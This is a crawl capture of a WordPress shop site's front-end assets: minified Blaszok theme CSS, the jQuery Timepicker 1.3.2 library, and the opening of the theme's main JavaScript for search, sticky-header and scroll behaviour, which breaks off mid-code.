.vc_carousel-indicators li.vc_active,#mpcth_page_wrap #mpcth_main .wpb_posts_slider .nivo-controlNav a.active,#mpcth_page_wrap #mpcth_main .flexslider .flex-control-nav li a.flex-active,#mpcth_page_wrap #mpcth_main .rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.selected,#mpcth_page_wrap .page_item.menu-item-has-children:after,#mpcth_page_wrap .menu-item.menu-item-has-children:after,#mpcth_page_wrap .page_item.menu-item-has-children:after,#mpcth_page_wrap .menu-item.menu-item-has-children:after,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li a:hover,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-tabs-list>li.vc_active a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_tta-panel-heading a:hover span,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .vc_tta-container .vc_tta-accordion .vc_active .vc_tta-panel-heading a span{border-color:#00a651}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions h6.active a span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions h6:hover a span,#mpcth_page_wrap #mpcth_main .wpb_call_to_action.cta_align_bottom .wpb_button_a:after,#mpcth_main .vc_cta3.vc_cta3-align-bottom .vc_btn3:after{border-bottom-color:#00a651}#mpcth_page_wrap .mpcth-list-item:before,#mpcth_page_wrap ul li:before,#mpcth_page_wrap #mpcth_main ul li:before,ol li:before,#mpcth_page_wrap #mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-toggle:before,#mpcth_page_wrap #mpcth_page_header_secondary_content #mpcth_newsletter form:before,#mpcth_page_wrap #mpcth_page_header_secondary_content #mpcth_newsletter .mpcth-newsletter-subscribe:before,#mpcth_page_wrap #mpcth_main .wpb_call_to_action.cta_align_left .wpb_button_a:after,#mpcth_main .vc_cta3.vc_cta3-align-left .vc_btn3:after{border-left-color:#00a651}#mpcth_page_wrap #mpcth_main .wpb_call_to_action.cta_align_right .wpb_button_a:after,#mpcth_main .vc_cta3.vc_cta3-align-right .vc_btn3:after{border-right-color:#00a651}#jckqv #jckqv_summary .mpcth-sale-wrap:before,#mpcth_page_wrap .woocommerce .mpcth-sale-wrap:before,.woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap:before{border-bottom-color:#008d38}#mpcth_page_wrap .woocommerce .mpcth-sale-wrap:after,.woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap:after{border-left-color:#008d38}#jckqv #jckqv_summary .mpcth-sale-wrap:after,#mpcth_page_wrap .mpcth-thumbs-sale-swap #jckWooThumbs_img_wrap+.mpcth-sale-wrap:after{border-right-color:#008d38}#mpcth_page_wrap #mpcth_smart_search_wrap #s::-webkit-input-placeholder,#mpcth_page_wrap #mpcth_smart_search_wrap #s::-webkit-input-placeholder{color:#00a651}#mpcth_page_wrap #mpcth_smart_search_wrap #s:-moz-placeholder,#mpcth_page_wrap #mpcth_smart_search_wrap #s:-moz-placeholder{color:#00a651}#mpcth_page_wrap #mpcth_smart_search_wrap #s::-moz-placeholder,#mpcth_page_wrap #mpcth_smart_search_wrap #s::-moz-placeholder{color:#00a651}#mpcth_page_wrap #mpcth_smart_search_wrap #s:-ms-input-placeholder,#mpcth_page_wrap #mpcth_smart_search_wrap #s:-ms-input-placeholder{color:#00a651}html,body,#jckqv,#mpcth_page_wrap .mpcthSelect .mpcthSelectInner,#mpcth_page_wrap .woocommerce .woocommerce-ordering .mpcthSelect .mpcthSelectInner,.woocommerce-page #mpcth_page_wrap .woocommerce-ordering .mpcthSelect .mpcthSelectInner,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form .variations .value .mpcthSelect .mpcthSelectInner,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .sku_wrapper span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .sku_wrapper a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .posted_in span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .posted_in a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .tagged_as span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .tagged_as a,#mpcth_page_wrap .woocommerce.widget.widget_layered_nav .chosen a:before,#jckqv #jckqv_summary .mpcthSelect .mpcthSelectInner{font-family:Open Sans;font-weight:300}h1,h2,h3,h4,h5,h6,#jckqv h1,#jckqv h2,#jckqv h3,#jckqv h4,#jckqv h5,#jckqv h6,#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-products .mpcth-mini-cart-title,#mpcth_page_wrap #mpcth_mini_cart .mpcth-mini-cart-subtotal,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li a,#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li a,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li a,#mpcth_page_wrap .widget.widget_shopping_cart .total,#mpcth_page_wrap #mpcth_footer .mpc-sc-portfolio-meta li .mpcth-portfolio-meta-name,#mpcth_page_wrap #mpcth_main .mpc-sc-portfolio-meta li .mpcth-portfolio-meta-name,#mpcth_page_wrap #mpcth_footer .mpc-vc-icon-column-wrap .mpc-vc-icon-column-content .mpc-vc-icon-column-title,#mpcth_page_wrap #mpcth_main .mpc-vc-icon-column-wrap .mpc-vc-icon-column-content .mpc-vc-icon-column-title,#mpcth_page_wrap #mpcth_footer .mpc-vc-quote p .mpc-vc-quote-left,#mpcth_page_wrap #mpcth_footer .mpc-vc-quote p .mpc-vc-quote-right,#mpcth_page_wrap #mpcth_main .mpc-vc-quote p .mpc-vc-quote-left,#mpcth_page_wrap #mpcth_main .mpc-vc-quote p .mpc-vc-quote-right,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_accordion_header,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tabs .wpb_tabs_nav>li>a,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .wpb_tour .wpb_tabs_nav>li>a,#mpcth_main .wpb_call_to_action,.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-name a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .sku_wrapper,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .posted_in,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .tagged_as,.woocommerce-checkout #mpcth_page_wrap #mpcth_content .shop_table tfoot th,.woocommerce-wishlist #mpcth_page_wrap #mpcth_content .shop_table .product-name a,#yith-wcwl-popup-message{font-family:Ubuntu;font-weight:300}#mpcth_page_wrap #mpcth_nav_mobile,#mpcth_page_wrap #mpcth_nav{font-family:Ubuntu;font-weight:300}#mpcth_page_wrap #mpcth_nav,#mpcth_page_wrap #mpcth_controls_wrap{font-size:14px}#mpcth_page_wrap #mpcth_controls_wrap{font-size:12px}#mpcth_page_wrap #mpcth_page_header_secondary_content{font-size:11px}#mpcth_header_area_wrap #mpcth_header_area .widget-title{font-size:13px}#mpcth_header_area_wrap #mpcth_header_area,#mpcth_header_area_wrap #mpcth_header_area .widget{font-size:13px}#mpcth_header_area_wrap #mpcth_header_area .post-date,#mpcth_header_area_wrap #mpcth_header_area small{font-size:12px}#mpcth_page_wrap #mpcth_page_header_wrap .sub-menu,#mpcth_page_wrap #mpcth_controls_wrap #mpcth_mini_cart,#mpcth_page_wrap #mpcth_controls_wrap #mpcth_mini_search{font-size:12px}#mpcth_page_wrap #mpcth_page_header_secondary_content #mpcth_secondary_mini_menu .sub-menu{font-size:12px}#mpcth_page_wrap #mpcth_smart_search_wrap,#mpcth_page_wrap #mpcth_mini_search{font-size:12px}#mpcth_page_wrap #mpcth_content_wrap .mpcth-page-title,#mpcth_page_wrap #mpcth_content_wrap .mpcth-post-title{font-size:16px}#mpcth_page_wrap #mpcth_content_wrap,#mpcth_page_wrap #mpcth_content_wrap .mpcth-post-content{font-size:13px}#mpcth_page_wrap #mpcth_content_wrap small,#mpcth_page_wrap #mpcth_content_wrap .mpcth-post-categories,#mpcth_page_wrap #mpcth_content_wrap .mpcth-post-meta,#mpcth_page_wrap #mpcth_main #mpcth_content_wrap .mpcth-slide-count,#mpcth_page_wrap #mpcth_main_container #mpcth_content_wrap .mpcth-slide-time{font-size:12px}#mpcth_page_wrap #mpcth_sidebar .widget-title{font-size:16px}#mpcth_page_wrap #mpcth_sidebar .widget{font-size:13px}#mpcth_page_wrap #mpcth_sidebar .post-date,#mpcth_page_wrap #mpcth_sidebar small{font-size:12px}#mpcth_footer #mpcth_footer_section .widget-title{font-size:16px}#mpcth_footer #mpcth_footer_section,#mpcth_footer #mpcth_footer_section .widget{font-size:13px}#mpcth_footer #mpcth_footer_section .post-date,#mpcth_footer #mpcth_footer_section small{font-size:12px}#mpcth_footer #mpcth_footer_extended_section .widget-title{font-size:13px}#mpcth_footer #mpcth_footer_extended_section,#mpcth_footer #mpcth_footer_extended_section .widget{font-size:13px}#mpcth_footer #mpcth_footer_extended_section .post-date,#mpcth_footer #mpcth_footer_extended_section small{font-size:12px}#mpcth_footer #mpcth_footer_copyrights_section,#mpcth_footer #mpcth_footer_copyrights_section #mpcth_footer_socials{font-size:12px}body #mpcth_page_header_content{padding:}body #mpcth_page_header_secondary_content{padding:0}body #mpcth_footer_content{padding:}body #mpcth_footer_extended_content{padding:}body #mpcth_footer_copyrights_section{padding:0}#mpcth_page_wrap #mpcth_mega_menu .menu-item>.sub-container>.sub-menu{background-repeat:no-repeat;background-position:bottom right!important}.mpc-small-bm{margin-bottom:-1.2em!important}.mpc-zero-bm{margin-bottom:0!important}.mpcth-portfolio-single-template cite{margin-top:.4em!important}.menu-item-1098>.sub-container{height:387px!important}#mpcth_page_header_container.mpcth-header-ready .widget .menu-item-1098>.sub-container>.sub-menu{height:387px!important}.menu-item-1095>a{width:177px!important}.menu-item-1286>a{width:177px!important}.mpcth_page_wrap.mpcth-skin-dark #menu-item-1286>a{width:190px!important}#mpcth_page_wrap.mpcth-skin-dark #menu-item-380>a{width:177px!important}body #mpcth_page_wrap.mpcth-skin-dark .menu-item-840>.sub-container>.sub-menu{background:#222 url('https://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/shortcodes_dark.png') right bottom no-repeat!important;padding-right:229px!important;padding-bottom:25px!important}body #mpcth_page_wrap.mpcth-skin-dark .menu-item-1178>.sub-container>.sub-menu{background:#222 url('https://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/blog_dark.png') right bottom no-repeat!important;padding-left:0!important;padding-bottom:115px!important}body #mpcth_page_wrap.mpcth-skin-dark .menu-item-378>.sub-container>.sub-menu{background:#222 url('https://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/portfolio_dark2.png') right bottom no-repeat!important;padding-right:165px!important;padding-bottom:30px!important}body #mpcth_page_wrap.mpcth-skin-dark .menu-item-926>.sub-container>.sub-menu{background:#222 url('https://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/pages_dark.png') right bottom no-repeat!important;padding-right:159px!important;padding-bottom:168px!important}body #mpcth_page_wrap.mpcth-skin-dark #mpcth_page_header_container.mpcth-header-ready .widget .menu-item-1098>.sub-container>.sub-menu{background:#222 url('https://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/shop_dark.png') right bottom no-repeat!important;padding-right:250px!important;padding-bottom:0!important;height:326px!important}body #mpcth_page_wrap.mpcth-skin-dark .menu-item-1288>.sub-container>.sub-menu{background:#222 url('https://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/home_dark.png') right bottom no-repeat!important;padding-right:0!important;padding-bottom:144px!important}body #mpcth_page_wrap.mpcth-skin-dark .menu-item-1913>.sub-container>.sub-menu{background:#222 url('https://blaszok.mpcthemes.com/fashion_alternate/wp-content/uploads/2014/03/features_dark.png') right bottom no-repeat!important;padding-right:180px!important;padding-bottom:0!important}.menu-item-1660{position:relative;top:-122px!important;left:234px!important}.page-id-1316 #mpcth_page_wrap #mpcth_page_header_wrap #mpcth_controls_wrap{display:none!important}.mpcth-margin-1em{margin-bottom:1em!important}.mpcth-margin-2em{margin-bottom:2em!important}.mpcth-margin-3em{margin-bottom:3em!important}.mpcth-margin-4em{margin-bottom:4em!important}.mpcth-margin-5em{margin-bottom:5em!important}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-title,.woocommerce #mpcth_page_wrap .products .product .mpcth-post-title{line-height:1.1em!important}.woocommerce #mpcth_page_wrap .mpcth-shop-style-center .products .product .mpcth-post-content .price,.woocommerce #mpcth_page_wrap .mpcth-shop-style-slim .products .product .mpcth-post-content .price{padding:.45em 1em 0 1em!important}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.aluver-guyane.fr/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.js
body_size: 3612
content:
/**
 * jQuery Timepicker - v1.3.2 - 2014-09-13
 * http://timepicker.co
 *
 * Enhances standard form input fields helping users to select (or type) times.
 *
 * Copyright (c) 2014 Willington Vega; Licensed MIT, GPL
 */

"undefined"!=typeof jQuery&&function(e){function t(e,t,i){return Array(i+1-e.length).join(t)+e}function i(){if(1===arguments.length){var t=arguments[0];return"string"==typeof t&&(t=e.fn.timepicker.parseTime(t)),new Date(0,0,0,t.getHours(),t.getMinutes(),t.getSeconds())}return 3===arguments.length?new Date(0,0,0,arguments[0],arguments[1],arguments[2]):2===arguments.length?new Date(0,0,0,arguments[0],arguments[1],0):new Date(0,0,0)}e.TimePicker=function(){var t=this;t.container=e(".ui-timepicker-container"),t.ui=t.container.find(".ui-timepicker"),0===t.container.length&&(t.container=e("<div></div>").addClass("ui-timepicker-container").addClass("ui-timepicker-hidden ui-helper-hidden").appendTo("body").hide(),t.ui=e("<div></div>").addClass("ui-timepicker").addClass("ui-widget ui-widget-content ui-menu").addClass("ui-corner-all").appendTo(t.container),t.viewport=e("<ul></ul>").addClass("ui-timepicker-viewport").appendTo(t.ui),e.fn.jquery>="1.4.2"&&t.ui.delegate("a","mouseenter.timepicker",function(){t.activate(!1,e(this).parent())}).delegate("a","mouseleave.timepicker",function(){t.deactivate(!1)}).delegate("a","click.timepicker",function(i){i.preventDefault(),t.select(!1,e(this).parent())}),t.ui.bind("click.timepicker, scroll.timepicker",function(){clearTimeout(t.closing)}))},e.TimePicker.count=0,e.TimePicker.instance=function(){return e.TimePicker._instance||(e.TimePicker._instance=new e.TimePicker),e.TimePicker._instance},e.TimePicker.prototype={keyCode:{ALT:18,BLOQ_MAYUS:20,CTRL:17,DOWN:40,END:35,ENTER:13,HOME:36,LEFT:37,NUMPAD_ENTER:108,PAGE_DOWN:34,PAGE_UP:33,RIGHT:39,SHIFT:16,TAB:9,UP:38},_items:function(t,n){var r,a,s=this,o=e("<ul></ul>"),u=null;for(-1===t.options.timeFormat.indexOf("m")&&0!==t.options.interval%60&&(t.options.interval=60*Math.max(Math.round(t.options.interval/60),1)),r=n?i(n):t.options.startTime?i(t.options.startTime):i(t.options.startHour,t.options.startMinutes),a=new Date(r.getTime()+864e5);a>r;)s._isValidTime(t,r)&&(u=e("<li>").addClass("ui-menu-item").appendTo(o),e("<a>").addClass("ui-corner-all").text(e.fn.timepicker.formatTime(t.options.timeFormat,r)).appendTo(u),u.data("time-value",r)),r=new Date(r.getTime()+1e3*60*t.options.interval);return o.children()},_isValidTime:function(e,t){var n=null,r=null;return t=i(t),null!==e.options.minTime?n=i(e.options.minTime):(null!==e.options.minHour||null!==e.options.minMinutes)&&(n=i(e.options.minHour,e.options.minMinutes)),null!==e.options.maxTime?r=i(e.options.maxTime):(null!==e.options.maxHour||null!==e.options.maxMinutes)&&(r=i(e.options.maxHour,e.options.maxMinutes)),null!==n&&null!==r?t>=n&&r>=t:null!==n?t>=n:null!==r?r>=t:!0},_hasScroll:function(){var e=this.ui.prop!==undefined?"prop":"attr";return this.ui.height()<this.ui[e]("scrollHeight")},_move:function(e,t,i){var n=this;if(n.closed()&&n.open(e),!n.active)return n.activate(e,n.viewport.children(i)),undefined;var r=n.active[t+"All"](".ui-menu-item").eq(0);r.length?n.activate(e,r):n.activate(e,n.viewport.children(i))},register:function(t,i){var n=this,r={};r.element=e(t),r.element.data("TimePicker")||(r.options=e.metadata?e.extend({},i,r.element.metadata()):e.extend({},i),r.widget=n,e.extend(r,{next:function(){return n.next(r)},previous:function(){return n.previous(r)},first:function(){return n.first(r)},last:function(){return n.last(r)},selected:function(){return n.selected(r)},open:function(){return n.open(r)},close:function(e){return n.close(r,e)},closed:function(){return n.closed(r)},destroy:function(){return n.destroy(r)},parse:function(e){return n.parse(r,e)},format:function(e,t){return n.format(r,e,t)},getTime:function(){return n.getTime(r)},setTime:function(e,t){return n.setTime(r,e,t)},option:function(e,t){return n.option(r,e,t)}}),n._setDefaultTime(r),n._addInputEventsHandlers(r),r.element.data("TimePicker",r))},_setDefaultTime:function(t){"now"===t.options.defaultTime?t.setTime(i(new Date)):t.options.defaultTime&&t.options.defaultTime.getFullYear?t.setTime(i(t.options.defaultTime)):t.options.defaultTime&&t.setTime(e.fn.timepicker.parseTime(t.options.defaultTime))},_addInputEventsHandlers:function(t){var i=this;t.element.bind("keydown.timepicker",function(e){switch(e.which||e.keyCode){case i.keyCode.ENTER:case i.keyCode.NUMPAD_ENTER:e.preventDefault(),i.closed()?t.element.trigger("change.timepicker"):i.select(t,i.active);break;case i.keyCode.UP:t.previous();break;case i.keyCode.DOWN:t.next();break;default:i.closed()||t.close(!0)}}).bind("focus.timepicker",function(){t.open()}).bind("blur.timepicker",function(){t.close()}).bind("change.timepicker",function(){t.closed()&&t.setTime(e.fn.timepicker.parseTime(t.element.val()))})},select:function(t,i){var n=this,r=t===!1?n.instance:t;clearTimeout(n.closing),n.setTime(r,e.fn.timepicker.parseTime(i.children("a").text())),n.close(r,!0)},activate:function(e,t){var i=this,n=e===!1?i.instance:e;if(n===i.instance){if(i.deactivate(),i._hasScroll()){var r=t.offset().top-i.ui.offset().top,a=i.ui.scrollTop(),s=i.ui.height();0>r?i.ui.scrollTop(a+r):r>=s&&i.ui.scrollTop(a+r-s+t.height())}i.active=t.eq(0).children("a").addClass("ui-state-hover").attr("id","ui-active-item").end()}},deactivate:function(){var e=this;e.active&&(e.active.children("a").removeClass("ui-state-hover").removeAttr("id"),e.active=null)},next:function(e){return(this.closed()||this.instance===e)&&this._move(e,"next",".ui-menu-item:first"),e.element},previous:function(e){return(this.closed()||this.instance===e)&&this._move(e,"prev",".ui-menu-item:last"),e.element},first:function(e){return this.instance===e?this.active&&0===this.active.prevAll(".ui-menu-item").length:!1},last:function(e){return this.instance===e?this.active&&0===this.active.nextAll(".ui-menu-item").length:!1},selected:function(e){return this.instance===e?this.active?this.active:null:null},open:function(t){var i=this,n=t.getTime(),r=t.options.dynamic&&n;if(!t.options.dropdown)return t.element;switch((t.rebuild||!t.items||r)&&(t.items=i._items(t,r?n:null)),(t.rebuild||i.instance!==t||r)&&("1.4.2">e.fn.jquery?(i.viewport.children().remove(),i.viewport.append(t.items),i.viewport.find("a").bind("mouseover.timepicker",function(){i.activate(t,e(this).parent())}).bind("mouseout.timepicker",function(){i.deactivate(t)}).bind("click.timepicker",function(n){n.preventDefault(),i.select(t,e(this).parent())})):(i.viewport.children().detach(),i.viewport.append(t.items))),t.rebuild=!1,i.container.removeClass("ui-helper-hidden ui-timepicker-hidden ui-timepicker-standard ui-timepicker-corners").show(),t.options.theme){case"standard":i.container.addClass("ui-timepicker-standard");break;case"standard-rounded-corners":i.container.addClass("ui-timepicker-standard ui-timepicker-corners");break;default:}i.container.hasClass("ui-timepicker-no-scrollbar")||t.options.scrollbar||(i.container.addClass("ui-timepicker-no-scrollbar"),i.viewport.css({paddingRight:40}));var a=i.container.outerHeight()-i.container.height(),s=t.options.zindex?t.options.zindex:t.element.offsetParent().css("z-index"),o=t.element.offset();i.container.css({top:o.top+t.element.outerHeight(),left:o.left}),i.container.show(),i.container.css({left:t.element.offset().left,height:i.ui.outerHeight()+a,width:t.element.outerWidth(),zIndex:s,cursor:"default"});var u=i.container.width()-(i.ui.outerWidth()-i.ui.width());return i.ui.css({width:u}),i.viewport.css({width:u}),t.items.css({width:u}),i.instance=t,n?t.items.each(function(){var r,a=e(this);return r="1.4.2">e.fn.jquery?e.fn.timepicker.parseTime(a.find("a").text()):a.data("time-value"),r.getTime()===n.getTime()?(i.activate(t,a),!1):!0}):i.deactivate(t),t.element},close:function(e,t){var i=this;return i.closed()||t?(clearTimeout(i.closing),i.instance===e&&(i.container.addClass("ui-helper-hidden ui-timepicker-hidden").hide(),i.ui.scrollTop(0),i.ui.children().removeClass("ui-state-hover"))):i.closing=setTimeout(function(){i.close(e,!0)},150),e.element},closed:function(){return this.ui.is(":hidden")},destroy:function(e){var t=this;return t.close(e,!0),e.element.unbind(".timepicker").data("TimePicker",null)},parse:function(t,i){return e.fn.timepicker.parseTime(i)},format:function(t,i,n){return n=n||t.options.timeFormat,e.fn.timepicker.formatTime(n,i)},getTime:function(t){var i=this,n=e.fn.timepicker.parseTime(t.element.val());return n instanceof Date&&!i._isValidTime(t,n)?null:n instanceof Date&&t.selectedTime?t.format(n)===t.format(t.selectedTime)?t.selectedTime:n:n instanceof Date?n:null},setTime:function(t,n,r){var a=this,s=t.selectedTime;if("string"==typeof n&&(n=t.parse(n)),n&&n.getMinutes&&a._isValidTime(t,n)){if(n=i(n),t.selectedTime=n,t.element.val(t.format(n,t.options.timeFormat)),r)return t}else t.selectedTime=null;return(null!==s||null!==t.selectedTime)&&(t.element.trigger("time-change",[n]),e.isFunction(t.options.change)&&t.options.change.apply(t.element,[n])),t.element},option:function(t,i,n){if(n===undefined)return t.options[i];var r,a,s=t.getTime();"string"==typeof i?(r={},r[i]=n):r=i,a=["minHour","minMinutes","minTime","maxHour","maxMinutes","maxTime","startHour","startMinutes","startTime","timeFormat","interval","dropdown"],e.each(r,function(i){t.options[i]=r[i],t.rebuild=t.rebuild||e.inArray(i,a)>-1}),t.rebuild&&t.setTime(s)}},e.TimePicker.defaults={timeFormat:"hh:mm p",minHour:null,minMinutes:null,minTime:null,maxHour:null,maxMinutes:null,maxTime:null,startHour:null,startMinutes:null,startTime:null,interval:30,dynamic:!0,theme:"standard",zindex:null,dropdown:!0,scrollbar:!1,change:function(){}},e.TimePicker.methods={chainable:["next","previous","open","close","destroy","setTime"]},e.fn.timepicker=function(t){if("string"==typeof t){var i,n,r=Array.prototype.slice.call(arguments,1);return i="option"===t&&arguments.length>2?"each":-1!==e.inArray(t,e.TimePicker.methods.chainable)?"each":"map",n=this[i](function(){var i=e(this),n=i.data("TimePicker");return"object"==typeof n?n[t].apply(n,r):undefined}),"map"===i&&1===this.length?e.makeArray(n).shift():"map"===i?e.makeArray(n):n}if(1===this.length&&this.data("TimePicker"))return this.data("TimePicker");var a=e.extend({},e.TimePicker.defaults,t);return this.each(function(){e.TimePicker.instance().register(this,a)})},e.fn.timepicker.formatTime=function(e,i){var n=i.getHours(),r=n%12,a=i.getMinutes(),s=i.getSeconds(),o={hh:t(""+(0===r?12:r),"0",2),HH:t(""+n,"0",2),mm:t(""+a,"0",2),ss:t(""+s,"0",2),h:0===r?12:r,H:n,m:a,s:s,p:n>11?"PM":"AM"},u=e,c="";for(c in o)o.hasOwnProperty(c)&&(u=u.replace(RegExp(c,"g"),o[c]));return u=u.replace(RegExp("a","g"),n>11?"pm":"am")},e.fn.timepicker.parseTime=function(){var t=[[/^(\d+)$/,"$1"],[/^:(\d)$/,"$10"],[/^:(\d+)/,"$1"],[/^(\d):([7-9])$/,"0$10$2"],[/^(\d):(\d\d)$/,"$1$2"],[/^(\d):(\d{1,})$/,"0$1$20"],[/^(\d\d):([7-9])$/,"$10$2"],[/^(\d\d):(\d)$/,"$1$20"],[/^(\d\d):(\d*)$/,"$1$2"],[/^(\d{3,}):(\d)$/,"$10$2"],[/^(\d{3,}):(\d{2,})/,"$1$2"],[/^(\d):(\d):(\d)$/,"0$10$20$3"],[/^(\d{1,2}):(\d):(\d\d)/,"$10$2$3"]],n=t.length;return function(r){var a=i(new Date),s=!1,o=!1,u=!1,c=!1,l=!1;if(r===undefined||!r.toLowerCase)return null;r=r.toLowerCase(),s=/a/.test(r),o=s?!1:/p/.test(r),r=r.replace(/[^0-9:]/g,"").replace(/:+/g,":");for(var m=0;n>m;m+=1)if(t[m][0].test(r)){r=r.replace(t[m][0],t[m][1]);break}return r=r.replace(/:/g,""),1===r.length?u=r:2===r.length?u=r:3===r.length||5===r.length?(u=r.substr(0,1),c=r.substr(1,2),l=r.substr(3,2)):(4===r.length||r.length>5)&&(u=r.substr(0,2),c=r.substr(2,2),l=r.substr(4,2)),r.length>0&&5>r.length&&(3>r.length&&(c=0),l=0),u===!1||c===!1||l===!1?!1:(u=parseInt(u,10),c=parseInt(c,10),l=parseInt(l,10),s&&12===u?u=0:o&&12>u&&(u+=12),u>24?r.length>=6?e.fn.timepicker.parseTime(r.substr(0,5)):e.fn.timepicker.parseTime(r+"0"+(s?"a":"")+(o?"p":"")):(a.setHours(u,c,l),a))}}()}(jQuery);

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.aluver-guyane.fr/wp-content/themes/blaszok/js/main.min.js
body_size: 7563
content:

jQuery(document).ready(function(aP){var ad=aP(window),ac=aP("body"),n=aP("#wpadminbar").length,b="ontouchstart" in window,ah=typeof history.pushState==="function"?true:false,y=ac.hasClass("rtl");var W;ad.on("resize",function(bl){clearTimeout(W);W=setTimeout(function(){ad.trigger("smart_resize")},250)});ad.on("load",function(){ad.trigger("resize")});var ag=aP("#mpcth_search"),bk=aP("#mpcth_smart_search_wrap"),a4=aP("#mpcth_mini_search");ag.on("click",function(bl){ag.toggleClass("active");if(ag.is(".active")){bk.slideDown();a4.addClass("active");ag.on("mousedown",ae);bk.on("mousedown",ae);a4.on("mousedown",ae);ad.one("mousedown",az)}else{bk.stop(true).slideUp();a4.removeClass("active");ag.off("mousedown",ae);bk.off("mousedown",ae);a4.off("mousedown",ae);ad.off("mousedown",az)}bl.preventDefault()});function ae(bl){bl.stopPropagation()}function az(){ag.off("mousedown",ae);bk.off("mousedown",ae);a4.off("mousedown",ae);ag.trigger("click")}var a3=aP("#mpcth_smart_search_wrap .mpc-w-smart-search-filter-category"),a1=aP("#mpcth_smart_search_wrap #searchform"),an=aP("#mpcth_smart_search_wrap .mpc-w-smart-search-filter-price"),aa=aP("#mpcth_smart_search"),aI=aP("#mpcth_smart_search_wrap #s"),c=aP("#mpcth_smart_search_wrap #searchsubmit");var bf=aP("#mpcth_currency_symbol").val(),P=aP("#mpcth_currency_symbol").attr("data-position");c.on("click",function(){if(aI.val()==""){var bm=an.filter("[name=min_price]");var bl=an.filter("[name=max_price]");if(bm.val()==""){bm.val(0)}if(bl.val()==""){if(bl.next(".mpc-w-smart-search-filter-price-max").length){bl.val(bl.next(".mpc-w-smart-search-filter-price-max").val())}else{bl.val(9999999)}}aa.find("select, input").each(function(){var bn=aP(this);if(bn.val()==""){bn.attr("name","")}});an.each(function(){var bn=aP(this);bn.val(bn.val().replace(bf,""))});aI.attr("name","")}else{aa.find("select, input:not(#s)").attr("name","")}});an.on("focus",function(){var bl=aP(this);bl.val(bl.val().replace(bf,""))});an.on("blur",function(){var bl=aP(this);if(bl.val().length>0){if(P=="right"||P=="right_space"){bl.val(bl.val()+bf)}else{bl.val(bf+bl.val())}}});var C=aP("#mpcth_logo"),a0=aP("#mpcth_page_header_container"),I=aP("#mpcth_nav");if(C.children("img").length){var v=C.children("img").last(),O=aP("<img>");O.on("load",function(){aq()}).attr("src",v.attr("src"))}else{aq()}function aq(){var bp=aP("#mpcth_page_header_wrap"),bn=aP("#mpcth_page_header_wrap_spacer"),bo=aP("#mpcth_simple_mobile_nav_wrap");var bm=aP("#mpcth_page_wrap").is(".mpcth-transparent-header");var bl=bp.is(".mpcth-mobile-sticky-header-enabled");if(bp.is(".mpcth-sticky-header-enabled")){bn.waypoint({handler:function(br){if(ad.width()>979||bl){var bq=a0.height();if(br=="up"){bp.stop(true,true).animate({top:-bq},200,function(){bn.height(0);bp.css("top",n&&bm?32:0).removeClass("mpcth-sticky-header");aY()})}else{bn.height(bq);bp.addClass("mpcth-sticky-header").css("top",-bq).animate({top:n?32:0},700,function(){aY()});if(bl){bo.css("max-height",ad.height()-bq)}}}},offset:"-"+bp.data("offset")});if(bl){ad.on("smart_resize",function(){bo.css("max-height",ad.height()-a0.height())});bo.css("max-height",ad.height()-a0.height())}}a0.addClass("mpcth-header-ready")}var ab=aP("#mpcth_back_to_top"),h=aP("#mpcth_page_header_wrap_spacer");if(ab.length>0){ab.on("click",function(bl){aP("html, body").animate({scrollTop:0});ab.removeClass("active");bl.preventDefault()});h.waypoint({handler:function(bl){if(bl=="up"){ab.removeClass("active")}else{ab.addClass("active")}},offset:"-25%"})}var T=aP("#mpcth_mega_menu");ad.on("load",function(){T.find(".menu-item").off("mouseover");T.find(".mega-hdr-a").each(function(){var bl=aP(this),bm=bl.html();bl.html('<span class="mpcth-color-main-border">'+bm+"</span>")})});var o=aP("#mpcth_nav"),k;o.find(".mpcth-menu > ul > .page_item > .children, .mpcth-menu > .menu-item > .sub-menu").each(function(){var 